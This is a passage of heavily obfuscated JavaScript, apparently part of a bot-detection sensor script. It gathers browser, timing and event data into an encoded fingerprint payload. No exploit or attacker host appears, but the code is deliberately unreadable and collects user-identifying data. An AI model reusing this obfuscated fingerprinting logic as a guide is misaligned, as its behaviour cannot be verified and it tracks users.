IL()[IY(dn)],'undefined')?IL()[IY(YH)](hz,qbI,cEI,z6(z6(p7))):IL()[IY(p9)](z6({}),Og,tQ,gN)]),rZI(bvI),Gj.pop(),bTI=K5I,bTI;}}Gj.pop();},mQ()[M4(BX)](vFI,wq,Ux,Ux),function S0I(DmI){Gj.push(WkI);for(var GmI=Sq(this[RH()[Kd(md)].call(null,zH,FlI,Np)][RH()[Kd(p7)](Np,bkI,cY)],Hv);gP(GmI,p7);--GmI){var bdI=this[RH()[Kd(md)].apply(null,[vw,FlI,Np])][GmI];if(jj(bdI[RH()[Kd(BM)](qG,ArI,sn)],DmI)){var mpI=bdI[RH()[Kd(cY)].call(null,Ig,OV,bs)];if(jj(Dj()[v7(EG)].apply(null,[kL,RxI]),mpI[IL()[IY(cq)].call(null,XR,rw,Ft,Ig)])){var IHI=mpI[pj()[Vk(m0)](Mg,Jc,mSI)];rZI(bdI);}var AZI;return Gj.pop(),AZI=IHI,AZI;}}throw new (qE[X7()[Vw(p7)](Ux,n6,Dd,GYI,rY,dn)])(YP(typeof RH()[Kd(zz)],fp([],[][[]]))?RH()[Kd(m3)](JY,ln,D4):RH()[Kd(Mg)](z6(z6(p7)),AvI,z9));},RH()[Kd(Xq)](I2,lL,hv),function tZI(xpI,lcI,jTI){Gj.push(LEI);this[jj(typeof mQ()[M4(Hv)],'undefined')?mQ()[M4(Hv)](d6I,fFI,M5,wvI):mQ()[M4(Ig)].call(null,Oq,sM,Nt,JY)]=Ym(PZ,[jj(typeof RH()[Kd(p7)],fp('',[][[]]))?RH()[Kd(Mg)].apply(null,[BX,En,nM]):RH()[Kd(m0)].call(null,wG,KpI,Ls),QgI(xpI),tg()[Gx(Nm)](z6(z6(p7)),jH,cY,tn),lcI,pj()[Vk(Yc)].call(null,IJ,z6(Hv),cL),jTI]);jj(Dj()[v7(Gg)](OG,fCI),this[tM()[O9(Ig)].apply(null,[AEI,CJ,vg,kt])])&&(this[pj()[Vk(m0)](Mg,fv,srI)]=smI);var zHI;return Gj.pop(),zHI=K5I,zHI;}]);var zPI;return Gj.pop(),zPI=RvI,zPI;};var t6I=function(){var INI=WN[Hv];if(lYI)INI|=Hv;if(DYI)INI|=rY;if(MYI)INI|=Cj;if(ccI)INI|=JY;return INI;};var jYI=function(l5I){Gj.push(xrI);var s0I=Nf(arguments[jj(typeof RH()[Kd(Jg)],fp('',[][[]]))?RH()[Kd(Mg)](z6(z6([])),gX,pn):RH()[Kd(p7)].apply(null,[z6({}),UK,cY])],Hv)&&YP(arguments[Hv],undefined)?arguments[Hv]:z6(tC);if(YP(typeof l5I,RH()[Kd(kL)](Mg,bKI,R2))){var QpI;return QpI=Ym(PZ,[tM()[O9(m3)].apply(null,[mP,IJ,Mg,K3]),p7,YP(typeof pj()[Vk(I2)],'undefined')?pj()[Vk(ON)].apply(null,[D4,JR,nY]):pj()[Vk(Hv)](QvI,jH,FlI),pj()[Vk(qX)](Ux,p7,lp)]),Gj.pop(),QpI;}var CTI=p7;var SZI=pj()[Vk(qX)](Ux,mq,lp);if(s0I&&YP(BpI,jj(typeof ZH()[OL(EG)],fp('',[][[]]))?ZH()[OL(vg)](cX,B6,vg,K8I):ZH()[OL(kL)].apply(null,[Y7,rJ,z6(z6(Hv)),Ev]))){if(YP(l5I,BpI)){CTI=Hv;SZI=BpI;}}if(s0I){BpI=l5I;}var f0I;return f0I=Ym(PZ,[YP(typeof tM()[O9(BM)],'undefined')?tM()[O9(m3)].call(null,mP,XY,Mg,K3):tM()[O9(vg)].apply(null,[Kh,Mn,gh,qt]),CTI,pj()[Vk(ON)](D4,Og,nY),SZI]),Gj.pop(),f0I;};var lPI=function(A5I,WNI){Gj.push(lP);fpI(IL()[IY(Hn)].apply(null,[IJ,D4,Wt,hz]));var r9I=p7;var EtI={};try{var Z4I=Gj.length;var DXI=z6({});r9I=lt();var ctI=Sq(lt(),qE[IL()[IY(Jc)](z6(Hv),Af,gmI,Z4)].bmak[jj(typeof RH()[Kd(bG)],'undefined')?RH()[Kd(Mg)](jH,vf,p4):RH()[Kd(qX)].apply(null,[Nm,srI,R7])]);var SjI=qE[IL()[IY(Jc)].call(null,z6(z6(p7)),Af,gmI,n6)][X7()[Vw(U4)](x5,x4,BX,YN,z6(Hv),zs)]?IL()[IY(Mz)].apply(null,[J2,gd,Xp,B5]):IL()[IY(sM)].call(null,D4,E2,bYI,Np);var mRI=qE[IL()[IY(Jc)](I2,Af,gmI,jH)][YP(typeof Dj()[v7(Np)],'undefined')?Dj()[v7(v9)].apply(null,[M5,q4]):Dj()[v7(BX)].apply(null,[Kn,Fn])]?tg()[Gx(zw)](Gg,B6,EG,gO):DX()[RG(cY)].call(null,vg,ON,qdI,Dz);var cRI=qE[IL()[IY(Jc)](XY,Af,gmI,md)][tM()[O9(Xq)](bCI,cq,kL,Ns)]?HQ()[zt(Om)].call(null,Cj,zH,P3,Mg,XY,ESI):tg()[Gx(mJ)](B5,Af,En,EMI);var J5I=ZH()[OL(kL)](Y7,Dd,WP,mWI)[IL()[IY(B5)].call(null,hz,T9,cP,z6(p7))](SjI,YP(typeof Dj()[v7(fv)],'undefined')?Dj()[v7(qG)].call(null,VG,w4):Dj()[v7(BX)].call(null,gd,ZUI))[IL()[IY(B5)](z6(p7),T9,cP,gR)](mRI,Dj()[v7(qG)](VG,w4))[IL()[IY(B5)](XY,T9,cP,d4)](cRI);var nGI=UII();var BXI=qE[tg()[Gx(B6)](Ls,sM,SM,k4)][HQ()[zt(m0)](Mg,zz,qX,P0,I2,QQ)][tg()[Gx(En)](lP,Hv,Vm,LdI)](new (qE[X7()[Vw(CJ)](vg,z6(z6([])),dn,AEI,z6(z6({})),O4)])(tg()[Gx(d8I)].call(null,m3,zz,m0,wqI),Dj()[v7(En)](wN,QKI)),ZH()[OL(kL)].call(null,Y7,z6(p7),Np,mWI));var zsI=ZH()[OL(kL)](Y7,Nt,z6(Hv),mWI)[jj(typeof IL()[IY(Jc)],'undefined')?IL()[IY(YH)].call(null,z6(p7),RxI,fv,B6):IL()[IY(B5)](Mg,T9,cP,Iz)](mII,Dj()[v7(qG)].apply(null,[VG,w4]))[IL()[IY(B5)].call(null,z6(z6(Hv)),T9,cP,XY)](RwI);if(z6(NqI[jj(typeof IL()[IY(YH)],fp([],[][[]]))?IL()[IY(YH)](Xq,UX,wqI,Mg):IL()[IY(zw)].call(null,fv,rJ,gKI,z6(z6(Hv)))])&&(jj(VbI,z6(z6(tC)))||gP(RwI,p7))){NqI=qE[jj(typeof Dj()[v7(Cj)],'undefined')?Dj()[v7(BX)](pJ,WZI):Dj()[v7(JY)].call(null,md,lQI)][Dj()[v7(Ls)](Mg,Ot)](NqI,F3(),Ym(PZ,[IL()[IY(zw)].call(null,Zx,rJ,gKI,z6(p7)),z6(z6([]))]));}var WnI=NM(),qnI=U1I(WnI,Cj),OwI=qnI[p7],EnI=qnI[Hv],BGI=qnI[rY],g5I=qnI[Mg];var WQI=d9(),W7I=U1I(WQI,WN[Ig]),X4I=W7I[p7],jQI=W7I[Hv],sfI=W7I[rY],xMI=W7I[Mg];var qqI=hX(),v9I=U1I(qqI,vg),IzI=v9I[MB[YP(typeof tg()[Gx(Lf)],fp('',[][[]]))?tg()[Gx(Iz)](Dd,En,Iz,DAI):tg()[Gx(Ux)].call(null,J2,SO,gN,NXI)]()],S2I=v9I[Hv],IQI=v9I[rY],KXI=v9I[WN[kL]],ZXI=v9I[Cj],WzI=v9I[Ux];S9();var V7I=fp(fp(fp(fp(fp(OwI,EnI),CwI),AjI),BGI),g5I);var EfI=HQ()[zt(U4)].apply(null,[Ux,J2,bX,jH,z6(z6(Hv)),OG]);var VjI=Zv(qE[IL()[IY(Jc)].apply(null,[zz,Af,gmI,P0])].bmak[RH()[Kd(qX)](rJ,srI,R7)]);var k4I=Sq(lt(),qE[YP(typeof IL()[IY(En)],fp('',[][[]]))?IL()[IY(Jc)].call(null,m3,Af,gmI,Gg):IL()[IY(YH)](P0,dAI,zQ,jH)].bmak[RH()[Kd(qX)](Jc,srI,R7)]);var lMI=qE[pj()[Vk(Jc)].call(null,T9,Hv,jrI)](NQ(AnI,vg),kL);var sMI=EbI(SC,[]);var VnI=lt();var ZwI=ZH()[OL(kL)](Y7,zz,z6(Hv),mWI)[IL()[IY(B5)].apply(null,[z6({}),T9,cP,z6(z6(p7))])](Pk(NqI[pj()[Vk(m3)](YN,z6(p7),FlI)]));var A7I=ff();var I9I=jYI(A7I,VbI);if(qE[IL()[IY(Jc)](XY,Af,gmI,Dd)].bmak[pj()[Vk(hz)].call(null,Lf,Iz,BD)]){VQI();q9I();O4I=nlI(DI,[]);SwI=nlI(M8,[]);NwI=nlI(E8,[]);CqI=nlI(bB,[]);}var lqI=D9I();var tXI=At()(Ym(PZ,[YP(typeof pj()[Vk(Cj)],fp('',[][[]]))?pj()[Vk(EG)].apply(null,[F9,ON,cII]):pj()[Vk(Hv)].apply(null,[WSI,z6({}),gQ]),qE[IL()[IY(Jc)](z6(p7),Af,gmI,z6(z6({})))].bmak[RH()[Kd(qX)](z6([]),srI,R7)],ZH()[OL(RR)].apply(null,[zQ,jH,wz,HrI]),EbI(SU,[lqI]),IL()[IY(mJ)].apply(null,[z6(z6([])),AEI,M7I,zH]),S2I,YP(typeof Dj()[v7(x4)],fp('',[][[]]))?Dj()[v7(jX)](Qk,ZSI):Dj()[v7(BX)](rFI,CAI),V7I,tg()[Gx(Uv)](qG,BX,m0,wdI),ctI]));KnI=ml(ctI,tXI,RwI,V7I);var xsI=Sq(lt(),VnI);var hsI=[Ym(PZ,[DX()[RG(cq)](Cj,Ig,lVI,Ux),fp(OwI,Hv)]),Ym(PZ,[pj()[Vk(M5)](jG,Np,G4),fp(EnI,WN[HO])]),Ym(PZ,[ZH()[OL(Zs)](XY,Hv,kR,rVI),fp(BGI,Og)]),Ym(PZ,[IL()[IY(d8I)](kL,Ts,rLI,kR),CwI]),Ym(PZ,[jj(typeof IL()[IY(wN)],fp([],[][[]]))?IL()[IY(YH)](qG,VSI,XjI,z6(z6(Hv))):IL()[IY(Uv)](z6(z6(p7)),Gg,gmI,z6(p7)),AjI]),Ym(PZ,[ZH()[OL(wQ)].apply(null,[HO,WP,Gg,qt]),g5I]),Ym(PZ,[pj()[Vk(n6)](qG,Om,QKI),V7I]),Ym(PZ,[IL()[IY(zq)].call(null,Cj,Vm,ExI,B5),ctI]),Ym(PZ,[IL()[IY(Bn)].apply(null,[p9,jX,lJ,SM]),M9I]),Ym(PZ,[RH()[Kd(hz)](Zx,glI,qG),qE[IL()[IY(Jc)](p9,Af,gmI,XY)].bmak[RH()[Kd(qX)](Nx,srI,R7)]]),Ym(PZ,[pj()[Vk(I2)](n6,ZJ,mNI),NqI[pj()[Vk(Xq)].call(null,I2,z6({}),Ev)]]),Ym(PZ,[IL()[IY(RR)](mq,Zs,n3I,V2),AnI]),Ym(PZ,[pj()[Vk(E2)].apply(null,[U4,hz,ms]),X4I]),Ym(PZ,[Dj()[v7(bO)].call(null,Ig,TVI),jQI]),Ym(PZ,[tg()[Gx(zq)].call(null,Ec,J2,Qk,Bn),lMI]),Ym(PZ,[Dj()[v7(wq)].apply(null,[QQ,RX]),xMI]),Ym(PZ,[pj()[Vk(Hn)].apply(null,[Gg,qG,FbI]),sfI]),Ym(PZ,[YP(typeof ZH()[OL(md)],fp('',[][[]]))?ZH()[OL(WUI)](mq,Ux,z6([]),xcI):ZH()[OL(vg)](kKI,mq,I2,dM),k4I]),Ym(PZ,[IL()[IY(Zs)](fv,sn,D3,En),wh]),Ym(PZ,[IL()[IY(wz)].apply(null,[JR,mq,PTI,Jg]),NqI[jj(typeof ZH()[OL(qG)],'undefined')?ZH()[OL(vg)](OSI,z6({}),z6([]),QEI):ZH()[OL(zq)].apply(null,[JD,qG,Vm,QJ])]]),Ym(PZ,[YP(typeof IL()[IY(HO)],fp('',[][[]]))?IL()[IY(wQ)].call(null,JY,Np,Hf,jH):IL()[IY(YH)].call(null,ON,KG,DMI,Mg),NqI[IL()[IY(E2)].call(null,kL,XG,MQI,U4)]]),Ym(PZ,[Dj()[v7(U0)](B6,Iq),sMI]),Ym(PZ,[X7()[Vw(Og)].call(null,Cj,z6({}),Ts,bX,Mn,UTI),EfI]),Ym(PZ,[YP(typeof RH()[Kd(v9)],fp('',[][[]]))?RH()[Kd(M5)](Iz,r3,P0):RH()[Kd(Mg)](z6(z6([])),TH,s4I),VjI[p7]]),Ym(PZ,[X7()[Vw(EG)].call(null,Ux,P0,Nt,bX,I2,VWI),VjI[Hv]]),Ym(PZ,[tg()[Gx(Bn)].apply(null,[Lf,R7,z6(Hv),Pq]),Um(FV,[])]),Ym(PZ,[ZH()[OL(H9)](bG,wN,JY,Tz),Gs()]),Ym(PZ,[tg()[Gx(RR)].apply(null,[X4,Bn,YH,nzI]),ZH()[OL(kL)].apply(null,[Y7,z6(z6({})),kL,mWI])]),Ym(PZ,[ZH()[OL(r9)](VG,z6(z6(Hv)),z6(z6({})),Lf),(jj(typeof ZH()[OL(Jc)],'undefined')?ZH()[OL(vg)](n2,Ig,hz,dAI):ZH()[OL(kL)].apply(null,[Y7,Lf,Qk,mWI]))[IL()[IY(B5)](Xq,T9,cP,XR)](KnI,Dj()[v7(qG)].call(null,VG,w4))[IL()[IY(B5)].apply(null,[bs,T9,cP,Gg])](xsI,Dj()[v7(qG)](VG,w4))[IL()[IY(B5)].apply(null,[P0,T9,cP,Cj])](TKI)]),Ym(PZ,[pj()[Vk(sM)](bG,EG,cG),O4I])];if(qE[jj(typeof mQ()[M4(Cj)],fp([],[][[]]))?mQ()[M4(Hv)].apply(null,[qq,x4,Jg,mn]):mQ()[M4(B5)].call(null,Ef,BBI,A4,YH)]){hsI[Dj()[v7(rY)](zw,q8I)](Ym(PZ,[YP(typeof RH()[Kd(mq)],fp('',[][[]]))?RH()[Kd(n6)].call(null,qX,YUI,BM):RH()[Kd(Mg)](Mn,DR,n6I),qE[jj(typeof mQ()[M4(Cj)],'undefined')?mQ()[M4(Hv)](gGI,UX,Ig,XzI):mQ()[M4(B5)](Ef,BBI,En,YH)][pj()[Vk(XR)](Hn,z6(z6({})),SQ)](HMI)||ZH()[OL(kL)](Y7,cq,p9,mWI)]));}if(z6(HGI)&&(jj(VbI,z6(HK))||Nf(RwI,p7))){QXI();HGI=z6(z6(HK));}var YzI=mGI();var GQI=FnI();var Q7I,x9I,dfI;if(gzI){Q7I=[][YP(typeof IL()[IY(Af)],fp('',[][[]]))?IL()[IY(B5)].call(null,z6([]),T9,cP,sn):IL()[IY(YH)](vw,Wt,rw,z6(z6({})))](KsI)[IL()[IY(B5)](z6(z6([])),T9,cP,lx)]([Ym(PZ,[IL()[IY(WUI)](HO,V2,WSI,z6(Hv)),MwI]),Ym(PZ,[tg()[Gx(Zs)](Ws,A4,Dz,Qz),ZH()[OL(kL)].apply(null,[Y7,BM,BM,mWI])])]);x9I=ZH()[OL(kL)](Y7,kR,jG,mWI)[IL()[IY(B5)].call(null,z6(z6(Hv)),T9,cP,V2)](UQI,Dj()[v7(qG)].apply(null,[VG,w4]))[IL()[IY(B5)].apply(null,[rJ,T9,cP,z6(z6({}))])](RRI,Dj()[v7(qG)].apply(null,[VG,w4]))[IL()[IY(B5)].apply(null,[Hv,T9,cP,z6(z6({}))])](sRI,YP(typeof Dj()[v7(D4)],fp([],[][[]]))?Dj()[v7(qG)].call(null,VG,w4):Dj()[v7(BX)](Hh,rYI))[IL()[IY(B5)].apply(null,[z6(z6([])),T9,cP,Af])](dzI,RH()[Kd(I2)].call(null,zH,lJ,gR))[IL()[IY(B5)].apply(null,[Dz,T9,cP,Nx])](SwI,Dj()[v7(qG)].call(null,VG,w4))[YP(typeof IL()[IY(wz)],fp([],[][[]]))?IL()[IY(B5)](Yc,T9,cP,ZJ):IL()[IY(YH)].call(null,Iz,sII,nf,SM)](NwI);dfI=ZH()[OL(kL)].apply(null,[Y7,sn,Np,mWI])[IL()[IY(B5)].call(null,z6(z6([])),T9,cP,HO)](GqI,Dj()[v7(lJ)].call(null,XG,sH))[IL()[IY(B5)](z6(z6(p7)),T9,cP,MX)](CqI,jj(typeof Dj()[v7(Ls)],fp('',[][[]]))?Dj()[v7(BX)].call(null,Fq,Hh):Dj()[v7(qG)](VG,w4));}EtI=Ym(PZ,[RH()[Kd(E2)](hz,Z3,XY),qn,tM()[O9(Nm)](qf,En,Mg,JX),NqI[pj()[Vk(m3)].apply(null,[YN,z6(Hv),FlI])],jj(typeof ZH()[OL(mq)],fp('',[][[]]))?ZH()[OL(vg)].apply(null,[mh,z6([]),bs,cD]):ZH()[OL(v9)](V2,Af,EG,kgI),ZwI,DX()[RG(wG)].apply(null,[Mg,MX,w7I,bs]),tXI,HQ()[zt(Og)].apply(null,[Mg,XY,CEI,Lf,z6(p7),qdI]),lqI,RH()[Kd(Hn)](z6([]),T3,EG),J5I,ZH()[OL(jX)](WUI,J2,z6(z6(Hv)),XrI),nGI,YP(typeof tM()[O9(EG)],fp(ZH()[OL(kL)].call(null,Y7,Nm,JY,mWI),[][[]]))?tM()[O9(p9)].call(null,HpI,MX,Mg,N9):tM()[O9(vg)](dEI,qX,THI,NMI),jFI,ZH()[OL(bO)].apply(null,[U4,gN,XY,LWI]),v4I,DX()[RG(Om)](Mg,Qk,w7I,XY),zsI,mQ()[M4(p9)].call(null,lVI,Ts,lP,Mg),IzI,ZH()[OL(wq)](Dz,p7,Ls,TX),YnI,pj()[Vk(Mz)].apply(null,[hv,Ig,n2]),S2I,jj(typeof IL()[IY(H9)],fp([],[][[]]))?IL()[IY(YH)](Z4,IR,sII,z6(z6(p7))):IL()[IY(H9)](Qk,Vf,UBI,R7),lRI,mQ()[M4(Zx)].call(null,cs,GKI,Ws,Mg),BXI,tg()[Gx(wQ)].call(null,wz,hv,z6(z6(Hv)),UEI),KXI,jj(typeof tg()[Gx(Lf)],fp([],[][[]]))?tg()[Gx(Ux)](Qk,Os,z6(z6({})),Hs):tg()[Gx(WUI)](JY,d8I,z6(z6(Hv)),BbI),hsI,pj()[Vk(zw)].call(null,wz,z6(z6([])),X0I),knI,pj()[Vk(mJ)](Og,Xq,jM),IQI,pj()[Vk(d8I)](RR,vw,rG),GQI,RH()[Kd(sM)](MX,DII,Dz),HnI,ZH()[OL(U0)].apply(null,[sn,Np,vw,VSI]),Q7I,pj()[Vk(Uv)].apply(null,[lJ,fv,UM]),x9I,RH()[Kd(Mz)](z6(Hv),xO,JR),dfI,tg()[Gx(H9)].apply(null,[EG,Vf,JY,RR]),YwI,Dj()[v7(R2)].apply(null,[Dz,rf]),ZXI,RH()[Kd(zw)](wN,Z3,Ig),WzI,X7()[Vw(Gg)].apply(null,[Mg,z6(z6({})),Cj,cs,cX,cfI]),jsI,pj()[Vk(zq)](BX,z6(Hv),dVI),ZzI,pj()[Vk(Bn)](x5,Iz,bq),hAI,RH()[Kd(mJ)].call(null,Af,xO,mP),qRI,pj()[Vk(RR)].apply(null,[Zs,U4,JbI]),H3I?Hv:p7,tM()[O9(m3)].apply(null,[mP,HO,Mg,S5I]),I9I[tM()[O9(m3)](mP,gN,Mg,S5I)],pj()[Vk(ON)](D4,sn,cPI),I9I[pj()[Vk(ON)](D4,p7,cPI)]]);if(gzI){EtI[IL()[IY(r9)].call(null,z6([]),MX,vO,Lf)]=bRI;EtI[X7()[Vw(m3)].apply(null,[Cj,kL,kL,Ef,z6(p7),BgI])]=BjI;EtI[X7()[Vw(Xq)](Cj,qG,m3,Ef,ON,U0)]=JGI;EtI[pj()[Vk(Zs)](qs,YH,Fs)]=XqI;EtI[Dj()[v7(zQ)](JII,Mx)]=StI;EtI[X7()[Vw(Nm)].apply(null,[Cj,z6({}),p7,Ef,mq,EFI])]=l7I;EtI[mQ()[M4(En)](Ef,T3I,qG,Cj)]=KtI;EtI[jj(typeof X7()[Vw(wG)],fp([],[][[]]))?X7()[Vw(kL)].call(null,AvI,d4,n6,X3,z6(z6(Hv)),jM):X7()[Vw(p9)].apply(null,[Cj,md,Nm,Ef,mq,MCI])]=BqI;}if(KRI){EtI[YP(typeof RH()[Kd(Mn)],fp([],[][[]]))?RH()[Kd(d8I)].apply(null,[EG,Df,CJ]):RH()[Kd(Mg)].apply(null,[p7,z1I,kD])]=IL()[IY(rY)].call(null,zH,wG,XgI,XR);}else{EtI[Dj()[v7(gd)](U0,FlI)]=YzI;}}catch(w3I){Gj.splice(Sq(Z4I,Hv),Infinity,lP);var h7I=ZH()[OL(kL)](Y7,Jc,zH,mWI);try{if(w3I[IL()[IY(Jg)](z6(p7),bs,NUI,lP)]&&fG(typeof w3I[IL()[IY(Jg)].call(null,Mn,bs,NUI,z6(Hv))],YP(typeof RH()[Kd(Yc)],fp([],[][[]]))?RH()[Kd(kL)](ZJ,P3,R2):RH()[Kd(Mg)](md,FNI,U3))){h7I=w3I[IL()[IY(Jg)](m3,bs,NUI,gN)];}else if(jj(typeof w3I,jj(typeof RH()[Kd(r9)],fp('',[][[]]))?RH()[Kd(Mg)](ON,SM,SlI):RH()[Kd(kL)](cq,P3,R2))){h7I=w3I;}else if(C1I(w3I,qE[X7()[Vw(p7)](Ux,z6(p7),XR,js,Yc,dn)])&&fG(typeof w3I[Dj()[v7(CJ)](wz,Vh)],RH()[Kd(kL)].apply(null,[hz,P3,R2]))){h7I=w3I[jj(typeof Dj()[v7(D4)],'undefined')?Dj()[v7(BX)](vq,RVI):Dj()[v7(CJ)].call(null,wz,Vh)];}h7I=Um(SC,[h7I]);fpI(ZH()[OL(lJ)].call(null,Ec,Hv,U4,YpI)[jj(typeof IL()[IY(bG)],fp([],[][[]]))?IL()[IY(YH)](Iz,LG,gO,z6(z6(p7))):IL()[IY(B5)](Nm,T9,cP,Jc)](h7I));EtI=Ym(PZ,[HQ()[zt(Og)](Mg,dn,CEI,V2,Np,qdI),pg(),jj(typeof mQ()[M4(Zx)],'undefined')?mQ()[M4(Hv)](qs,B6,Yc,AwI):mQ()[M4(rw)](bX,XWI,Ws,Mg),h7I]);}catch(PXI){Gj.splice(Sq(Z4I,Hv),Infinity,lP);if(PXI[IL()[IY(Jg)].apply(null,[z6(z6({})),bs,NUI,lx])]&&fG(typeof PXI[YP(typeof IL()[IY(bG)],'undefined')?IL()[IY(Jg)](z6(z6({})),bs,NUI,EG):IL()[IY(YH)].apply(null,[lP,R4I,flI,dn])],RH()[Kd(kL)].call(null,mP,P3,R2))){h7I=PXI[IL()[IY(Jg)](Ec,bs,NUI,vw)];}else if(jj(typeof PXI,RH()[Kd(kL)](Mn,P3,R2))){h7I=PXI;}h7I=Um(SC,[h7I]);fpI(HQ()[zt(EG)](Cj,Nt,mJ,YH,Ws,Mz)[IL()[IY(B5)](U4,T9,cP,rY)](h7I));EtI[YP(typeof mQ()[M4(vg)],fp([],[][[]]))?mQ()[M4(rw)](bX,XWI,vg,Mg):mQ()[M4(Hv)].call(null,QII,OSI,mq,QQ)]=h7I;}}try{var rqI=Gj.length;var pnI=z6({});var ZqI=WN[Hv];var wtI=A5I||xJ();if(jj(wtI[p7],jO)){var JsI=ZH()[OL(R2)].call(null,mJ,cq,V2,Kh);EtI[mQ()[M4(rw)].call(null,bX,XWI,wz,Mg)]=JsI;}vWI=qE[Dj()[v7(J2)](gh,cG)][jj(typeof Dj()[v7(H9)],fp('',[][[]]))?Dj()[v7(BX)](vX,f2):Dj()[v7(sn)](T9,dD)](EtI);var LqI=lt();vWI=Um(pW,[vWI,wtI[Hv]]);LqI=Sq(lt(),LqI);var sGI=lt();vWI=Q6(vWI,wtI[MB[tg()[Gx(Iz)](wz,En,I2,DAI)]()]);sGI=Sq(lt(),sGI);var gQI=(jj(typeof ZH()[OL(hz)],'undefined')?ZH()[OL(vg)].call(null,Oz,z6(p7),Gg,N8I):ZH()[OL(kL)].call(null,Y7,IJ,z6(z6({})),mWI))[IL()[IY(B5)].call(null,wG,T9,cP,Zx)](Sq(lt(),r9I),Dj()[v7(qG)].apply(null,[VG,w4]))[IL()[IY(B5)].call(null,vg,T9,cP,Dz)](BQI,YP(typeof Dj()[v7(fv)],fp('',[][[]]))?Dj()[v7(qG)].call(null,VG,w4):Dj()[v7(BX)](hrI,bM))[IL()[IY(B5)](m3,T9,cP,hz)](ZqI,Dj()[v7(qG)].call(null,VG,w4))[jj(typeof IL()[IY(gd)],'undefined')?IL()[IY(YH)].apply(null,[kL,DJ,ltI,J2]):IL()[IY(B5)](Zx,T9,cP,mP)](LqI,jj(typeof Dj()[v7(Nx)],'undefined')?Dj()[v7(BX)](XjI,DJ):Dj()[v7(qG)](VG,w4))[IL()[IY(B5)](HO,T9,cP,Mn)](sGI,Dj()[v7(qG)](VG,w4))[IL()[IY(B5)](Om,T9,cP,p9)](MfI);var V4I=YP(WNI,undefined)&&jj(WNI,z6(z6([])))?MGI(wtI):RfI(wtI);vWI=ZH()[OL(kL)](Y7,md,BM,mWI)[IL()[IY(B5)](U4,T9,cP,Nt)](V4I,jj(typeof pj()[Vk(zz)],fp('',[][[]]))?pj()[Vk(Hv)](nz,fv,bs):pj()[Vk(Ls)].call(null,dn,lx,IP))[IL()[IY(B5)](Ig,T9,cP,R7)](gQI,pj()[Vk(Ls)].call(null,dn,JR,IP))[IL()[IY(B5)](ON,T9,cP,Ws)](vWI);}catch(B2I){Gj.splice(Sq(rqI,Hv),Infinity,lP);}fpI(Dj()[v7(T9)](Np,OSI));Gj.pop();};var WXI=function(){Gj.push(RR);var wMI=Nf(arguments[RH()[Kd(p7)](sn,FlI,cY)],p7)&&YP(arguments[MB[tg()[Gx(Iz)](CJ,En,CJ,DvI)]()],undefined)?arguments[p7]:z6(HK);var t7I=Nf(arguments[YP(typeof RH()[Kd(Gg)],fp([],[][[]]))?RH()[Kd(p7)](lx,FlI,cY):RH()[Kd(Mg)].apply(null,[Iz,fz,bKI])],Hv)&&YP(arguments[Hv],undefined)?arguments[Hv]:HtI;qRI=p7;if(lYI){qE[jj(typeof ZH()[OL(m3)],fp([],[][[]]))?ZH()[OL(vg)](BmI,Af,z6({}),cNI):ZH()[OL(zQ)].call(null,IJ,Jc,Zx,Mq)](HwI);lYI=z6({});qRI|=Hv;}if(DYI){qE[YP(typeof ZH()[OL(jG)],fp([],[][[]]))?ZH()[OL(zQ)].call(null,IJ,z6(p7),z6(z6(Hv)),Mq):ZH()[OL(vg)].apply(null,[NlI,ZJ,zz,LEI])](KjI);DYI=z6([]);qRI|=rY;}if(MYI){qE[ZH()[OL(zQ)](IJ,cq,Z4,Mq)](AXI);MYI=z6({});qRI|=Cj;}if(ccI){qE[jj(typeof ZH()[OL(kR)],fp('',[][[]]))?ZH()[OL(vg)](xq,sn,SM,Es):ZH()[OL(zQ)].apply(null,[IJ,z6(z6(Hv)),sn,Mq])](N7I);ccI=z6({});qRI|=JY;}if(H4I){qE[ZH()[OL(zQ)](IJ,U4,p7,Mq)](H4I);}if(z6(tRI)){try{var ORI=Gj.length;var Y9I=z6({});TKI=fp(TKI,tg()[Gx(B5)](B6,RR,Jc,qHI));if(z6(z6(qE[jj(typeof IL()[IY(Om)],'undefined')?IL()[IY(YH)](Ux,MUI,G3,bs):IL()[IY(Jc)](wN,Af,XjI,B5)]))){TKI=fp(TKI,mQ()[M4(Nm)].apply(null,[UBI,p7,Ls,Hv]));RAI=fp(RAI,MB[X7()[Vw(Zx)](Cj,z6(Hv),Dd,JUI,z6(z6(Hv)),zQ)]());}else{TKI=fp(TKI,tM()[O9(Gg)].call(null,Jc,mq,Hv,VR));RAI=fp(RAI,WP);}}catch(bfI){Gj.splice(Sq(ORI,Hv),Infinity,RR);TKI=fp(TKI,ZH()[OL(Bn)](En,XY,z6(z6(Hv)),CVI));RAI=fp(RAI,WP);}tRI=z6(z6({}));}qE[jj(typeof IL()[IY(Ws)],fp([],[][[]]))?IL()[IY(YH)](vw,fFI,HZI,z6(z6([]))):IL()[IY(Jc)](Ts,Af,XjI,z6(p7))].bmak[RH()[Kd(qX)].apply(null,[BX,X3,R7])]=lt();lRI=ZH()[OL(kL)].call(null,Y7,Np,EG,U3);ztI=p7;CwI=p7;YnI=jj(typeof ZH()[OL(IJ)],'undefined')?ZH()[OL(vg)].apply(null,[mFI,XR,cX,Pt]):ZH()[OL(kL)](Y7,Jg,Yc,U3);h3I=p7;AjI=WN[Hv];jFI=ZH()[OL(kL)].call(null,Y7,cX,bG,U3);nUI=MB[tg()[Gx(Iz)].call(null,A4,En,zz,DvI)]();RwI=MB[YP(typeof tg()[Gx(r9)],fp([],[][[]]))?tg()[Gx(Iz)](rY,En,XR,DvI):tg()[Gx(Ux)].apply(null,[kL,n7,B5,n1I])]();ZnI=p7;zlI[YP(typeof ZH()[OL(Uv)],fp([],[][[]]))?ZH()[OL(Mn)](bs,z6(z6(Hv)),z6({}),sQ):ZH()[OL(vg)].call(null,cfI,zz,BX,THI)]=p7;JXI=WN[Hv];gwI=p7;HnI=ZH()[OL(kL)].call(null,Y7,Iz,z6(p7),U3);HGI=z6({});GnI=ZH()[OL(kL)](Y7,z6(z6(p7)),A4,U3);XRI=ZH()[OL(kL)](Y7,P0,wN,U3);DRI=Sp(Hv);KsI=[];UQI=ZH()[OL(kL)](Y7,D4,d4,U3);YwI=ZH()[OL(kL)](Y7,I2,Vm,U3);RRI=ZH()[OL(kL)](Y7,cX,hv,U3);sRI=ZH()[OL(kL)](Y7,Om,n6,U3);MwI=ZH()[OL(kL)](Y7,Iz,vg,U3);GqI=ZH()[OL(kL)](Y7,Ux,md,U3);dzI=ZH()[OL(kL)](Y7,z6(z6({})),rJ,U3);bRI=ZH()[OL(kL)].apply(null,[Y7,z6(z6({})),gN,U3]);BjI=ZH()[OL(kL)](Y7,EG,Og,U3);l7I=ZH()[OL(kL)](Y7,G